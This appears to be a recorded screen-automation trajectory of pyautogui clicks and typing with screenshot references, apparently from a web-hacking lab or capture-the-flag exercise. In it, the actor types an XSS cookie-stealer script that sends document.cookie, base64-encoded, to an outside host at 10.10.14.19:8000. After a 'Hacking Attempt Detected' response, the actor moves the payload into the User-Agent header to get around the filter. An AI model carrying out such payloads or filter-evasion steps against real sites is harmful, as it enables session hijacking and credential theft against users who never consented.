
# Overwrite the message value 'test' with the Image-based btoa cookie-stealer script.
pyautogui.doubleClick(281, 300)

pyautogui.write('<script>var i=new Image();i.src="http://10.10.14.19:8000/?cookie="+btoa(document.cookie);</script>')

pyautogui.click(409, 571)

# Send the payload request and review the 200 OK 'Hacking Attempt Detected' response.
pyautogui.click(25, 128)

pyautogui.click(24, 128)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.click(409, 571)

pyautogui.click(381, 570)

pyautogui.click(35, 275)

# Resend the request with the cookie-stealer script in the User-Agent header, then watch the server log.
pyautogui.click(74, 202)

pyautogui.click(25, 128)

pyautogui.click(410, 570)
